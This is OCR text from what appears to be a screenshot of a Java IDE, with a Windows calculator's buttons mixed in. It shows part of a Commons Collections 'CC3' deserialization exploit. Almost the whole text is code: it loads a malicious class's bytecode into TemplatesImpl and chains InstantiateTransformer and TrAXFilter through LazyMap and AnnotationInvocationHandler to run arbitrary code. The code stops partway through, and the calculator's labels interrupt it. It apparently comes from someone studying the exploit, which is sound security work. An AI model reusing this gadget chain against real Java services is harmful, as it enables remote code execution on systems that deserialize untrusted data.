 计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
serialize(Object): void
unserialize(String): Object
CC3Test
CC3Test.java InstantiateTransformer.java CC1Test.java Test.java AbstractTranslet.java ClassLoader.java src.zip!\...\TemplatesImpl.java src\
10 2 4
29 nameFiled.setAccessible(true);
30 nameFiled.set(templates,"aaaa");
31 Field bytecodes = tc.getDeclaredField( name: "_bytecodes");
32 bytecodes.setAccessible(true);
33
34 byte[] evil = Files.readAllBytes(Paths.get( first: "D://tmp/class/Test.class"));
35 byte[][] codes = {evil};
36 bytecodes.set(templates,codes);
37
38 Field tfactory = tc.getDeclaredField( name: "_tfactory");
39 tfactory.setAccessible(true);
40 tfactory.set(templates,new TransformerFactoryImpl());
41 // templates.newTransformer();
42 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{temp
43 Transformer[] transformers = new Transformer[]{
44 new ConstantTransformer(TrAXFilter.class), // 构造 setValue 的可控参数
45 instantiateTransformer
46 };
47 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
48 // instantiateTransformer.transform(TrAXFilter.class);
49 // ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
50 // chainedTransformer.transform(1);
51
52 HashMap<Object, Object> map = new HashMap<>();
53 Map<Object,Object> lazyMap = LazyMap.decorate(map,chainedTransformer);
54 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
55 Constructor annotationInvocationHandlerConstruction = c.getDeclaredConstructor(Class.class,Map.class);